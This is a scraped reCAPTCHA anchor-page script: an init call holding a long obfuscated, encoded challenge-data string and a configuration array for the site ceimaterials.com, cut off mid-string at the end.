      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDkcOiYMOvcsOKY8KwwpDDhnDDrDgpWh8BwpXCl8K/[base64]/wp/CqT7DpD7Cu8O4eUNFwqQNwpZOZ8KsegzCosOOw77CvTvCp0pHw6PDjknDuiTCgRVDwpvDr8OowqoGw6kFW8KiKGrCkcKQAMOhwqLDuQkQwqLDisKBATgcRMOhHEwNQMOlZXXDl8KYw4vDrGtGDwoOw4jCusOZw4RVwrPDnlrCkih/w7zChglQwrgtTCUlTm/Ck8K/w6vClcKuw7I7NjHCpwJQwolhN8Kxc8K1wp/CqhQFTyrCi27DuGcJw6kWw4nDqCtDSHtRDMKgw4pMw7ZowrIYw4LDvSDCrSnClsKKwq/Dlig/ZsKrwpHDjxkebMO7w47Dk8KHw6vDol3Cu1NUcsO1FcKnAMKxw4fDn8K5Dxl4woTCnMO/[base64]/eHvDkh9tGcO6wrnCqwA9w6fDn8KJU8KYXsK+L0dHwoh8w4ZLw6UuDAg1XWDCsxbCosOoXQ9Fw7nCv8OCwoXCtjUNw60ZwofDiiLCjwIywqzCisO4IsObF8KQw5xPJ8KQwrIAwrPCicKeMCwvTcOCGMKiw6HDpFQDw78twp/[base64]/CgFwYD2/DusOpwqFKIsOyCW7CmMKYEFV+wq3DvMKawonDp3jDo1p+w5sMfcK/Z8KRcxRNwofDsgXCm8KGJGjCtWZvwprCocK7woI4ecO5dwbDj8K8fm3CszRcWMOlBMK4woLDhcOBOsK9N8OtK0N3w7jCusKqwpvCs8KuDiHDhsOWw7x2AcK/w7zDqsKIwoFnSTjCgMKwURY/CFbDr8Odw67DlcK5TEVxbsOhI8KWwoYrwp5HXCXDrcOtwqI1wpHCm3/[base64]/L8OtWxrCuU3DtcO1wprDliPDl8K0wqRcCDbDpgFDwp52GsOUw51awrtfO2TDpsO7J8OVwphhSBk1w4rCoMOhCy7Ct8Oew4fDr33DisKeAEY5wr1sw4c0UcOmwodzcXXCpjN/w7EsZcO0V2XClQXChg/CrUlCL8KQOMKhYMODHMO2U8KOw7VcL11mGxfCgcOISh/DksK9w73DkT3CjcOAw6FWeS/[base64]/Dt8O7BEbDqBdnVXkow6nCnnnCrsKFwrLDumBNwo8HwpFZwpE/bmvDjA3ChcKww6nDqsKJbsKCQiJERinDiMK5HBnDvXcWwoHDvnRLwosvGVE7WDddw6PCvcKWAVYEwq3CnVV8w7w5wp3CtsOlcwfDq8KQwrDDkHXDuUdzw7HCvsKlCcKNwonCm8O0w5B8wpINC8OHBcOdJsOtwoTDgsKdw7PDmhXCoxLDssKoSMKiw5/DtcKeXMOSw78tfhHDg0vCmmVMwqzCmRFnwpzDj8OHMcOwQcOmHhzDpVfCvsOiTcOVwqE1w7bCqMKIwqzDszttRcO9Dl3CsUXCkFrDm1PDqmkUw7c4HsKVw7jCnMKrwoJme1bCn31HMVbDp8OLUcK/QBVuw5QmXcOJMcOnwonClsORJgbDiMOlwq/[base64]/CpcKvwotUecK9wo4sHMKbwrJ5wrfCjSN9I8KXwqTChsObw6NYwqrDg0nDu1E7Ix0SdU3CusKFw41MXUYqwq7DkMKYw4/Cp2XCgsKjc20jwq/[base64]/DpMOkw4FYDUbChsK4fS55w4IeEWnCm3HChcOMW8K6RsO0XMKXw5/[base64]/[base64]/DrsOQwp/Cm8K2MkzDkzXCtQDDgcKvw71MdcK5S8KvwrJ5ETnCqETCrXQVwoR7GmXCncO7w5fCqAkXO35IwrJKw71dw5xVZwbDmk7Cpnwywpknw78pw6Miw57DumnCgcKOwr3DjsO2cD4PwonDlxHDtcKOwrbCmRPCiXAADUhPw6vDsz/DuwRedMO5YsOww6hoM8OFw5fCtsKOP8OYN2J+NhsnSsKBZ8KIwq9mLVDCssOuwpMEIgo/w6p2eiXCiFPDt3AGw4XDhcOCFSrCigJ1XMOqNsO8w6zDlQcTw59Hw6XCozB7SsOUw5XCm8Obwr3Di8KXwpx9NMKewpU7wpTClAE8fB48IMKww4rDssOmwonDgcOEJXtdXxN5VcKuwp0PwrVxwqrDvcO9w6DCh3dPw41twprDqsOEw67Cj8KDPRQ+wotLIxk/woLDqilkwpF4wrnDmMK/wpBFPGoMTcK9w7QkwoRLQWxmJcORw4pLPHUQW0vCiELDpS49w7zCvFjDq8OXL0tqQsKQw7jDg37DqlkBTUXCksKxwrlJw6BnGcKbw7PDrsKrwpTDtMOYworCr8KJIMO/[base64]/CpR99PsK8ccOXGMKHwq0PM03Dh8OjQ8KTw7jDhMObwosPIwtTw63DisKCLsONwrIta37DmwPDk8OffcKtJGVawrrDvsKww5FjXsKAwrEfLMOJw4AQA8KIw4YaX8KbXSRswrRFw5zCusOSwoLCgcKHVMOZwofCs2Baw7/CqXvCuMKJYsKULsOYw44ECMK8N8OQw7MyfMO9w77DtsO5YEQiwqgkAcOTwpREw6ljwpTDv0PChzTChcOLwrHDgMKrwrHCnj7CtsKHw7XCvcODd8O7RUosOGpLOF/CjngBw7rCiXvCpcOJfDkDasKubQrDvxHChFvDq8KKLsKCKijDr8KffHjCpsO2OcOMZxvCgWDDiDrDkjhgaMKZwqthw6fClsK8w6TCglPCjmloDiJyN3R4fMKtGUB8w4/[base64]/DjgnCvWY6wp3ClcKHw5XDrXk+BTBzwrxaO8KFwoYhw67DiRLDvxPCvV9HVi/ClcKhw5LCocKxWjLDqW/[base64]/wqXDgxjDgsKICRzDo8KxcMOhbMOAw4DCrMKUXyLDh8K4wrvDrcKDL8KlwoXCssKaw7dGwpwlU0sbw5obU1s+bDrDpGbDjsOURMKAOMOyw44VGMOJFMKWwoAqwr/CjcKew5nDvxXDj8OIVsKsJhNPfVvDncKaGcOsw43DrcKpwoRUwq/DozYYAFfChwYyRnIiE3s4w7YdPcO6wrNoIg7CoCLDlMOfwr1ZwrhxJMOZaH/DrVZxVcKWdUBew4jCucOmUcK4YUphw7NDKHDCuMODfRvDkjpWwqnDuMKAw60Xw7DDjMKAD8Oqb1/[base64]/wpnDjwXCksOgahUGw7F7BzfDhH5bwponI8KCwqo/CMKrQQbDilROw70Mw5LDqVopwp5eLsOqVHfCnFTClnBie2kWwrwywpbCj3YnwqFTwrpOYwfCksOYN8OLwprCsE8rZAZkPBjDpMKPw4/Dh8KBw4hpYcO+MTFzwojCkS5ww53DjMKUOzbDt8KOwpJDOF3CoDBtw5oQwpbCmVJvbMO0Y0x2wqodC8KAwow3wo1GBsO7cMOsw55UDQvDv3jCj8KLNcKoCsKLFsKXw4/Dk8KwwrAiwofDlkM5w6zDgDPClndRw41AMMKzIjrCmMKkwrDDhcO2IcKhTsKPC2EYw7IiwoYTFsKLw63CkHDCpgRYKMK4DMKWwoTCl8KswozCgcOYwr3Co8OcfMOWYF12C8KfdEnDuMOiw7VKRRYNAF/Dh8KuwoPDsztZw5Btw4IXbDjCrMOrw47CpMKowrldGMKHwqnDpWXDksOwAh4Sw4fDoGAGRMO1w4Y/[base64]/DvH3DksKBJ1RQwqDDoMKRworDvMKAIcK3wpQafAzDsiYFwqbDqmATScOVZ8KNVg/CmcO1IcOheMKPwp0Gw7jCv13CisKnRMK9RcOHwpwlEcO9w65bwqvCn8OFd2s5X8K/w7FFdMKiMkzCuMOmw7JxWcOFw6HCpDvCsVYwwqsUwrVbTsKcVMKoABTCn3xgaMKEwrXDj8Kcw7HDlMKVw5fDnQnCn2DDhMKWw6vCnsKdw5vCni/DvcKxEcKHLFjDk8O6w6nDmMKDw63Cp8OywrcWcMKsw68kSwgKwoIXwo47BcKcwqfDv2zDq8Kbw63DjMOnE28VwpU3wq/Dr8Kdwp0fTcOjG3XDh8OCwpbCgMOpwrfCjyTDvQbCi8Ofw4jDj8OqwoYEw7ZDPsOXw4c+wqxLAcO3wrMWGsK2w7teTMKwwqZiw4BAwovCkhjDlg3CumHDs8KxasKBw4dmw6/DkcOAGMKfHTpRI8KPcyh2fcOIMMKxSMOSOcKBwpbDpVTChcKTw5bCtnbDgyZcbQ3ChwoPwrNEw6Yiwp/CrVvDrQ/DkMKNEcOmwoRwwrzCtMKZw5zDuUxoRcKdH8O4w5vClsO/[base64]/Cp8K+RXg/KB9eA1sDwqDCsntOfMO0wrBSwpxHGMKRD8KZFMKww7jDlsKKbcOww4jCscKxw7Mzw6w8w6k9QMKofw1mwrvDgMOAwrfCkcOAwrbDrHPCo0HDqMOKwqZewqzCusK1dcKOwo5RaMObw57CnBMjAMK5w7g/w7QCwpLCp8KRwrp6K8KkeMKAwq3DryHCikXDnVVuZRp/[base64]/wrzDszdrw4rCo8OGQMOWTcOfwoYWXG5aw7TDn8O1wr0nQGHDt8KnwpXCtl0qw5nDgcO9c3DDmsOFJw3CtcOLGgXCq0s7wpXCtyjDqTdTw4dPfMKgDWVXwp3DgMKlw47DuMOQw4HDrGBAH8K/w4nCq8K/LEh2w7bDh2BRw6nDiFRow7vCg8OeBkzDnm/[base64]/DlETDgsK5wqbCkcOuwog1IMOPUMOvDWdhDsKaw6jCqSVqL0jDn8KmSUDCpcKvwrIuw5TCihPCiWfCjVDClV/[base64]/wp1hwoZUwoXDrsOKwozCmsOOKcKIw5HDicOSwoYPdyrCvsK2w7XDpcOyK2LDucOxwrDDssKsfiHDjRwewqlxeMKIwqjDn2Znw784CMOcLycBSis7wq/DtG1wFMOZbsOALWI2DnwUaMKbw4zCpMKVLMKAAQI2GH/[base64]/wozDriZ9cAjDt8OFwokdw7DDlRRfJMKhw49Awo7DvMO6w43Djnkuw6nCo8KtwqxtwopPAcOqw7fCpsKkMsOYC8K8wrvCu8Kiw5hxw6HCucOdw7xJfcKJR8O+EsOJw6nCmE/CkcOOGR/DkVHDqlUQwoXCi8KPPsOjw48TwoEuIVAowrgjJ8Kkw5I7B2EKwp8OwrvCkF3ClcKASXsUw4fDtAc3NsKzwrnCq8Osw6fCiSXDlsOCWz4Zw6rDlXJyYcOEwqpAw5bCtsO2w7A/w4FVwqPDsm9Bc2jCkcOoOSByw4/CnMKsGSZ2wp3CokjCqVkbNxjDrGoSNU/CkHDChz9jB0zCi8OKw57CtDjCgzIpK8O4w7U6KsOGwqsXw53CuMO8bhV7worCo0bCjTbClWjCnS8zSMOPFMKbwrNgw6TDhBQywoTCrMKMwpzCnjHCoABkJA3CsMOUw5MqGBJlI8KJwrvDpBbDrBBzeQvDmMKXw53ChsOzQ8OKw4/[base64]/ChsOzaD3CikfCuMOlwo3DmGfCmMOqwqxMaXAlwohBw4UEwq7CusKfVsKiK8KfJDDCvMKNS8KcYzhUwq3DkMK2wqPCpMKzw4/DhsKxw71zwqnCk8OnasO/OsOcw55jwq0XwrJ7FkXDiMKXS8OmwpBLw6s3wqMsIxpBw55Mw7Z6CMOzMlpBwobDjcOaw5rDhMKWVCjDmy3DrAHDnVbCvsKFMMOjMgHDsMOhBsKCwq5dEz3Dml/DqATCsi0dwqDDrjgfwqnCicKPwq9AwoQtL1jDtcOKwpsnOUMjccK6wpfDo8KYKsOpAcKzwqYSHcO9w6rDhsKDIhtTw4jCgi9ndAlyw4vCtcOIDsOPTQvCrHtNwpprZ23DuMOnwopWUwZvMsKwwoo/cMKrLMKmwpE1w78fQWTColh8w5/CmMKvPD06w6Bow7IAVsOvwqDCnG/DpMKdXMOCwoLDtR9kBETDvsKzw6rDumnDmUFjw5xvEEfCu8OswpgUesO2CsKZDkpMw5HDgGwdw7puSnbDjMKfD2hTwpBJw63CkcOiw6UewpvCl8OCUsKCw4YTbgUtLjpQdsOSPcOwwoIVwpUAwqpNaMOuRzNtFjAhw5rDtS3Dk8OgCQkdVHwewofCoURiPUBQNEfDl0/Cjhste3sDwqvDhAzDshlpQE8GfmUqC8KTw5UHfhDCksKTwq8tw505WsOEHsO3FBoXAcOnwoJswrZRw5vCq8KJTsOWM0rDmMOoGMKawrzCrRhYw7nDqmrCiQTCucOyw4/[base64]/DuHFhw4LDosOZw7AVTcKfwqLDgMK6RsOAwrvDjcOFwpjChjrDsFZTRkbDhsK6BWNcwpvDvsOTwpNNw6HDicKRwo/DlBVkDU0owokCw4bCnTEuw6QUw6kuwqvDvMO0AsOdasOgwpLCsMKAwp/Co3s+w4fCjsOUUVspH8K+CyTDkwzCjRXCpsKNX8Kww53DpsOjU0zCosKRw5skZcK3w6XDjXzCmsK2KTLDt27Cih3DmmjDjsOcw5QIw7fCihjCsnUiwoQqw7ZWF8KHWMOTw5Fewr58wpPDgUjCt0FJw7/CvQ3DjVzDn24ew4PDk8KkwqQETTnDvk3Dv8O6w45gw6XDmcKxw5PCvBnCg8KXwovDjsK2wq8lU1rCg0nDijhWDm7Dqm00w7MDwpbCplLCqRnCgMK4w4rDvDkqwr/[base64]/[base64]/[base64]/[base64]/[base64]/DusK3QwTCrsKoaMOHfzlJT8O0CXDCqwcew6/DpTXDl3zClCzDmz/[base64]/X8Kew6XDqXkXGVDCiCwIwrMKwpTDkFDDoA8Xw49FwqDDikXDt8KEFMKmw6TCincTwpvDlA14b8KLL1gkw6gLw4Mmw74CwrlhRMKyPcOBcsKVaMO0P8KDw63DtmfDowvDjMKpw5rDlMKGVTnDkzJfw4rCisOUwq/DksOYFTp0wrBbwrXDpRQCAcOEw6bChxEMwpp/w4o3R8OgwrvDokA0E0oFEcKMI8OqwogTGsOcekfDlcKXEsOeTMOBwq8hFMO/Y8Ksw4JPUBDCowPDmzo7w4A9aAnDhMKff8ODwp03bcODT8KaHgXChMOhF8OUwqDChcKuZRxWwrwKwpnDuVYXwqnCuTkOwojCjcKCXmdqBWAdFMOFSGPCiRB+eTF6BjHDgCvCqcK1KW8lw5tpFsOVOsKzXsOvwpRZwr/DpwFQMx/[base64]/CoMO6Y8OfwqzDlsKlQC3DhMKhAknCssKhw6jCscOZwpQ0dcKywoMaHxvCpQTCoRrCpMOmZMKQEsOJc2x0wrjDsCNcwo3CtAxyRMOIw6AZKFs0wqzDvMOlM8K0BjcoT2zCjsKcw5J9wpDDjlnDkFDDhx/CpHkvwobCs8O+wqgdfMOOw4fCrcKyw58eZcK3wrPCgcKydcOMRsOPwqBeEi1Xwo/[base64]/CucKRw5xHw6htGD9NTcK/wqEZw6AAwrE2XcKqwr8pwrVYEcO3PsOnw7pAwpPCqHXCrsKSw5DDq8OkNxQgKsOsajbCqsKJwqF1wqLCgcOsCcKIwqXCusOWwrwGRMKJw4B8RyLCiBYIZMKfw7DDosOwwooGXXnDqnvDlMOCR3zDqxhMaMKzOk/DocOScMOMP8O4w7VYI8O4woLDu8OMwr/CsTB7I1TDpwlTwq1rw5YqU8KKwpjCqsKpwrpgw4rCvHkMw4TCgsKjwq/DunIuw5t0wrFoMcK9w6HCvibCtX3ChMOkXsKSw4nDgMKgFcOawr7CgcO0wocZw7FWd1PDsMKaTgNzwo7CssKQwqzDgsKXwq1NwoXDnsOewr8pw6XCl8OuwqPCn8Oqfg5YWhfDhMKxGcKyJybDjitoBX/CsV01w6zCsi3Dk8Otwpwkw7hBeEVtUMKkw4w2N1pTwrHCihsNw6vDqcOJXjp1wp0Zw53CosOWBMOpw4rDlGYfw7zDrsOiEFHCncKpw7LCpTwpHXpMw4R9LsKaeSHCmALCs8KTNsOfXsO7wpjDslLCq8OwR8OVwpvCgMOGCMO9wrlVw67DkStXXcK/wotyYzHDolrCksKawpTDg8Kmw75xwpHDgkdkGcKZw45bw7U+w7x+w7fDvMKfO8K2wrPDkcKPb3keSwzDm15pVcORwo4DVjYTZ2XCt2nDjsKOw6wkIMKRw6kya8Oqw4DDlMObUcK2wpBAw5VywrrCg0vCjG/Du8KrIcO4W8KhwobDpUtHaTMTw4/ChMOScsOCwqIkHcKiezzCvsKfw5zDjDzCtMKmw6nDpcOIT8OOXgcMPMKDHQs3wqVqw4DDoxBbwqNIw405HT3Dt8KVwqNoK8K3w4/CthsPLMO/[base64]/wq9NAcKiVsO5TMOtH8OiU8OjwqPDscKaJiPCilEGw6LCrsOkSMKmw598w67DicOVAWRCYsONwobCtcO4bSwcTMORwqUhwrDDl07CncK5wo9RTsOUZsOiF8O4woHCuMOVAXBQw7xrw54pwrPDk3bChMKgTcOrw7nCiXkewrdfw55Pw4xQw6HDvFDDuSnCj19Bwr/CusODwpnDv2jChsODw6XDj2HCmzPClwfDtsKYVVTDk0HDv8OUwr/[base64]/[base64]/[base64]/w7gbVcOfbXIdRcKMQsO/w5sncsOVFCLCncOTw6fDrsOkP8KqT3XDi8O1w7/[base64]/DixjChWI3ZcOSHDolwr4qwpvDiwvCqMO0wqhtQsKkanzDkADClMK+dVfCpUPCngB2bcOWQ1kIYFXDmsO1w7kRw6kfWsOywpnCumzDhMO+w6Qcw7rCunTCvEofKCTDlXMIFsO+PcKCCcOYLMOcOsOGamPDtMKgDMO9w5/[base64]/CvcK6AUdEwqHDmcOQegIVw5pZTsO1wpTDqMOIwpgywpNdw6LCnsOGFsOleHsIP8K3wrhNwrbDqsO7UMOpw6TDvV7CrMOoR8KMbMOnw5N5w4HDmhRXw4zDl8OVw7/Dp3fCk8OKUsKcAWluHT0OeBxBwpF2ZsKvFsOZw4vDt8O7w6LDjRXDgsKIVXTCplTCmMOowr5mSCJewqsnwoNgw7LCkMObw6LDvMKRccOmIWAWw5BUwrxyw5pOwqzDmsOlbk/ChcKzeDrChxTDtFnCgsKbwq3ClsO5fcKUEcOwwpg/HcOgAcK4wpA2VH/[base64]/CrsKlw6lWeMKfdnLDpMKkUSDDtyUTW8OMQ1zDlxgzLcOaD8K7ZcKtXjA3VyJFw6/DrU1fwpNIPcK6w43CqcOvwqhlw754w5rCm8ObAcKew5p7V1/DkcOPL8KFwqZJw5NHw6rCs8O2w5o3woTDpcOAw6h3w5DCusK5wq7CtcKVw41xFAXDmsOkDMORwqrDonk2wp/Dq1Ejw5Urw7VDN8Kkwrc2w4pcw4nDiw5jwoDCpMO1SVrDjxwMC2I5w7hea8K7dy5Ew5pCw5DCtcOrB8KCHcOmPAPCgMKvXSnDusK2PH5lAMO+wo7CuizDkTdkMcOQMhrCpsKSIWIQJsOBwpvDjMKDbhJXwq7DlETDhMK5worDksOjw4I5w7XDpQQjwqlxw5l/wp42SjHDssKAwqMdw6JgQklRw5IWE8KUw5LDjyICMcKQfMK5DcKVw6vDvcO2AcKaDMKjw5vCpT7CrQHCtTnCgcKMwq3Cr8KzN1XDqn1+WMOvwpDCrWdzfwFLRWZ7b8OhwpFyLgYgOU9kwoI7w5IVw6poEcKww7oID8OIw5F/wpPDmcKkQVwnBjHCqQxGw7/CucKoMmMNwrsrIcODw5fDv0DDvSAsw4oPD8OKJcKJPCfDmiTDksO8wpnDocKfcUQ8B2kFw5Eyw5kJw5PCvsOFB0bCgcKWw5F2K2FNw75Bw6bCtcO/[base64]/[base64]/DnQMNwqjDuB3Co1UBwp7Dj8OFO8KTB37Cj8Kxw5dBH8Ohw5TClh4kwqxAGMO4TMOzw5zDqsObNsObw4peEcOlB8OGHU55wobDvjvDvzvDtizCjnzCtwI5fWlefU1swr3Dk8ORwqpNbcKwf8OVw6PDn3zCjMKawqMwB8Kgf1Yjw74jw4BYKsOyJghkw5ArMsKRUMO/XiXDnHg6eMOqIyLDnGdBY8OcasOow5RuHsO5TsOeYMOGwocdUwoNZhTCgnLCog3DrnNLBXHDjcKMwpHCpMOTMRvCoh7DicOdw7PDog/Dk8OTw7FOegfCq1FBHmfChMKSX2V0w7nCisKga09yEsKOQHTCgcK+QmvDvMKew7JiJ1ZaE8KSHMKSDxx2MlbDu0PCnSNMw7jDj8KUwo1BVR/Dm0VSD8OJw7LClTbCiVTCr8KrVsK2wpoxHcKnOVVJw4g+GsOJBxJkw7fDnWEwWEB7w7TDvGJ4wpl/w41Pf0AiCMK5w7dJw592X8KDwoQHKsK9PMKiKibDhMOfQSNgw7zCj8ONfQYcHTbDscOhw5Y+EBQRw40Two7DrsOxasOyw4sow5bDh3XDosKFwrrDucOVdMOJB8O9w6jCgMKJTsKidsKGwoDDgm/Col3DsHxzPwHDn8Ozwo/CjhzCgMOfwq92w4vClxEiw6TDuFE3dcK6eHfDvEXDjX/CijbCjsK/[base64]/woDCmsO4wpAmw4bDh8K+NERmw5LCj8K/w7MzSsOwFyQdw588b2vDvsO6w45bb8K6dDgMw4jCo2o/fWNhHcOywrvDr0JLw6wrccKZM8O4wrXDqUXCigjCsMK6TcOFQTfCu8KvwrDCqlIKwqFTw7JCK8KpwoAeUxnCpk45VTNKEMKEwr3CsHlXVB4/[base64]/SFTDmDjCusOLZEAvZcOSaMOZwprDvF9sw4LCnzbDpCDDt8OUwpwqTFjCrsKtQRB9w7YBwokYw4jCtsObfwVmwoXCgMKzw5EdVnrDn8O2w5PCnVlsw4rDv8K/OgUzcMOlD8Onw6rDnSjDhsO+wrTChcO9MMOTa8K1X8OKw6rCpWXDq2wKwr/CqBwUDjNpwps1aW48w7PCp2DDjMKIJsO7ZMOUScOtwqrCvsKgasKswqXCpcOcbsOew77DhsOaMALDljbCuH/ClA98LCMiwqTDlSPCgsKYw6jCnsO7wo5eacKUwp9mTBNTwokqw78Uwr/ChEIcwqjDiAwDPMKkwovCoMKpMmHCqMOfBsO8LsKbOAkCZEDClsKWcsKTwrRrw6XCiBozwqosw5jCjsKdS3hwQRk/wpfDki3CqGXCgXXDg8OrE8Kkw4nDtS3DjcK7VRLDk0RGw4YmdMKfwrLDkcKYO8OWwrrDuMKPAGPCmEfCuzvCgV/DiC8/w5g5Z8OwcMKqw5ArbMK2wqrChMKrw7YWB3/DuMOFRHVGNcOcQcOIfh7CrVDCoMOGw7YaF0DCgQhhwpAVFcOjfkpIwqfDq8OrAsKrwrDDkwAAEsKFUm9GSMK/[base64]/DrDjDh041wogiwojDjzvCkyttRcO1w7zDjhrCo8KCFQ7DgBN2wp3CncObwo9YwqoFasOvwo/DtcOVD0loQg/CuzIRwrc/[base64]/Cj8OGw5fCgCrCqMK/IsKZwpvCt8KodAHDtcK5wpzCjwDDrVkdwojClSMnw7YVUh/CsMOAw4TDkWXCjGfCssKywoNdw48Lw7U8wokDwoTDlRhqF8OtQsK/w7nCoQtLwrl0wrEAc8O/[base64]/DhMO5E2PDqE58wrnCsRsdM0BdK8KJYMKBYUwfw6vCrFcQw7/[base64]/w7fDlAHCgz/DrAoTCMKJZ8KrwpPDgiPCkihpKATCiipiw7pgw7d8wrTCrW/DlMKeND7DlMOhwo9tNsKOwoLDoUPCscKJwqErw45FWcK5F8OHPsKibcKSOsOlfGLCqE/Cn8ORwrnDpT3CrxZiw7YFLQXDtsKCw77Do8ObVUrDnAbDtMKpw77CnUhoQMKpwoxZw4LCgRTDqcKMwr8xwrAsKT3DgQwufwfDmcOZY8O4FMKqwp3DoDBsV8Okwohtw4jCnXU1VsOqwr4gwq/DnMKkw5N+wr8eISJDw4EmFCTCt8K9wq8Rw7LDqDANwqw5bwcXfHDCih1rwqLDi8ONWMOdPcK7WUDCvcOmw4zDqsO8wqlEwqgbYhHCsjnCkDFzwpDDvV0KEXHDm3lrew0Qw6vCjsKqwqt2wo3Cg8OkB8KDKMKiesKgA2Juwp/DtyHCkj/DuiTCnh3ChcKtBsKRV3khXm1iOcKHwpBnwpU5f8Kjwp3Cq3QzK2Ytw6HCpEA/VCDClRYXwpHCmCFVBcKbU8KTwpzCmUQPwpRvw5bCusKVw5/Chj1Kw5xdw5FCw4XDsgZ4wokCPS5Nw6sEEcOJw4TCsV0Lw4YjJsOfwrzDnMOswoPDpn1yUX4PPS/CusKXYRLDpQc1V8OGB8KYwqM4w6TDhMKqAgFqGsKwdcOuGMOcw4FIw6zDmMOuY8OqJMO6woYxRzZNwoY/[base64]/XMKAw6bDkMK+XcK3w7c2LcK+GcK/wpsQwogWR8KIw4kTwqDCrXYrG18JwrnCvkjDnMO3Im7CosOzwqYzwrXDtAfDnyNiw5cJJcOIwrwbwpNlHlXCjcOyw5FtwoPCrz/CiH9hKFzDpMOnJSp3wp9gwo1MbBzDri/Dp8OHw556wqzDpBgzw611wqdNJGLCoMKEwpwjw50swpAQw79Cw5QkwpdHdycZwpjCpB/[base64]/[base64]/UkbCgcKrO8KAwog/JcKnacOqw40rw6E+ITXDoSbDrlsKQ8KMLGbCqw/Dp1RZRTZ0wr4Fw7JKw4AJw5PDpDbDpcKTw4glRMKhG1LCsCsBwpjDtMO6ADh3c8KhRMOeZHHCqcKpLCoyw59+FsOfSsKmZA9SLMOmw43Ck0Z/wq0Ewp3CgmTCpCzChSQ4Zl7Co8OAwpHDsMKPTm/CmMO1CyILBVsPwpHDlsKKZcKRJSnCv8OqBzl+WSQ3w4YWacKWwq/Cn8Ocw5pHdMOWBUMywrzCkCN5VMK7wqfCgVEDcjB6w5bDnMO1AMOQw5nCgiBqHcKjZFzDm1fCuXApw4kvVcOcDMOzwr/CnzjDgFE4EsOywotbRcOXw53Dl8Kuwo12LV0two/Ck8OGeSt5RD/DizYOaMOKU8OdPXtxw6bDpg/Dl8K8csO3eMOkOsOJZsK5BcOOwo1uwrxkIh7DoUEzMnvCiAnDgwoDwqEVEmpDSjUiGwTCssK1QMKKG8K7w4TDkXzCrSrCtsOswr/Dq0oRw6bCpcOtw4goCMKAa8OZwpTCvzTCjBHDmjYRXcKrd13DnhFtKsK9w7cGw7JTZ8KtaB8fw47ChRE1ZFJZw67ClcOEYQ7Dk8OJwr/Dm8Odw74SJ1ZFwrzCg8Knw5N8B8KSw6zDh8K0LcKDw5TCl8K+wrfCslhtbcK8woUCw5pAAMO4wrfCgcKjaXHCqMOKUyjCscKsHxLCnsK/wrDDsU/[base64]/CsAXCtMOhU2/Dr2jCiWHCuw8wA8KXfsOsY8KwT8KFw7ZiS8K8C0o9wpxONsOdw7/[base64]/CnzI6BH/[base64]/woQWVXhUBgpUwoHCjcKCNsObcMKuKxLCsizCssOWw4ckwoggKcOLSQlLw6nCkMOvbHNYaw3Dl8KKMFfDllVDQcOOHMKtcAUnwoLDnMOBwq/DhmkCQsONw4DCgcKSwr9Ww5xyw5FHwr7DjsOsd8OsIcO3wqEWwppsBMKxME09w5bCu2AVw7DCtyk8wojDk1zCvF0Jw6zCjMOUwppLHxTDpsOVwocvJMO7asKMw49LHcOnLVQNKmzDgcK9RsOHJMObHiF/U8OMHsKbZkpKPg/Ct8Okw6Y+esOYBHk6E2BbwqbCrcKpfmTDmDTCsRzDtx3CkMKXw5YMfMOfwqTCvxfCt8KyRiTDkAwSTjVeaMKSasK/Qx/DpS57w5ACEDHDiMKxw4vClcOfIA83wofDiEhAY3nCo8K2wpLCmsOGw6bDqMK3w6fCm8OdwrVTcUXCqsKRElFmVsORw7Qowr7DqsOXw6PCuG3ClcKDw6/[base64]/[base64]/DusKhw67Cp8KaVU3Dl8KranjCl8KdCF/[base64]/biHDn0hBw6DChhNjwp/DgcKzwpzDsm/CpsOaw6dGwoDDiXzCs8KkMSUBw4fDkhTCvsKuXcKjO8OxKT7Cnn1WVsKxWsOrDBDCn8OMw6FTBGDDlm4pA8K7w67Dn8KFPcOFOsKmFcKVw6vChXHDu0/DtcK2W8O6wq58wrDChwlXfVLCvRrCsFYNW1R4wqLDg1zCpMOXExLCtsKeTcKLf8KzaV3Cq8Kqw6TDucKuKBHCsGPDvkFLw4fCr8Kvw4XCnMKzwoBrQxjCkcKXwppKE8Ohw4/Djj3DoMOJwrzDqW1xRcO4wpc9AsKMwqnDrUkoKQzDtXIDwqTDrsKxw6pcUSrCmydAw5XChSMvPEjCoE9VTcK1wp9UD8OAMHRyw5DCr8O2w73DnMOVw4/DrW7DssO2wobCiVHDv8OXwrXCosKow6FCNCbDh8KRw7fClcOJOU8MBmnDosOuw5UAasO5f8Ojw616ccKlwplAwoLCvsK9w7/[base64]/[base64]/DlMOGJRUPMMKrVlbCtsKkEMO+S8OOwqtdLC3ClsKDJsOuPcOiw67DlcKCwoLDqE/Ck0AHFsOsYSfDksO9wqgGwqDCoMKew6PClzcHw6A8w7nCqQDDqx9IPwdvDMO0w4rDrcKgD8KLZ8KrQsOAT39VAEE0GcK3wqQ2SgDDhcO9wpXChnZ4wrTCjnwVIcO5WnHDjMKaw57Co8O5UxA+IsORWybCvy8Lwp/ChsKFKcKNw4vDowvCqjfDmGjDlgvCg8O/w7PDs8Kdw4I3wqvCl0HDksOlfi9ow7EiwpXDp8OMwo3Cv8Ocwq1Iw4HDr8K9C0LCp33Cu156N8OdUcOCPUx5KS7Du0E8w6UZw7bDuUQmwrkow5lKBA/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ceimaterials.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aHp2fSRzcYb5WHFr+9L8AXf/UPJu177XLcw6K3dr8sU\\u003d\x22,1,0,null,1,1768789693579,0,0,[82,102],null,[146,250],\x22RC-M8cqFspkxCkyLg\x22,null,null,null,null,null,\x220dAFcWeA4A2Rc4BKZuw_AucpHEjpMc